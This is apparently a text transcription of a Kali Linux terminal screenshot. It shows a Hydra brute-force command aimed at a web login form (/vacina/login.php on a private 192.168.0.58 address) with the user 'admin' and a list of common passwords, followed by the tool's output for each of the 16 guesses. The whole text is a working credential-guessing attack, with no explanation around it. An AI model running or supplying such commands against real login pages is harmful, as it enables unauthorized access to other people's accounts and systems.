 root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# hydra -l admin -P forcaBruta 192.168.0.58 http-post-form "/vacin
a/login.php:login=^USER^:senha=^PASS^:logado=false" -V
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service
 organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-01 13:29:19
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overw
riting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 16 login tries (l:1/p:16), ~0 tries
 per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "123456" - 1 of 16 [child 0]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "password" - 2 of 16 [child 1]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "12345678" - 3 of 16 [child 2]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "qwerty" - 4 of 16 [child 3]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "12345" - 5 of 16 [child 4]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "123456789" - 6 of 16 [child 5]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "football" - 7 of 16 [child 6]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234" - 8 of 16 [child 7]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234567" - 9 of 16 [child 8]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "baseball" - 10 of 16 [child 9]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "welcome" - 11 of 16 [child 10]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "1234567890" - 12 of 16 [child 11]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "abc123" - 13 of 16 [child 12]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "111111" - 14 of 16 [child 13]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "admin" - 15 of 16 [child 14]
[ATTEMPT] target 192.168.0.58 - login "admin" - pass "letmein" - 16 of 16 [child 15]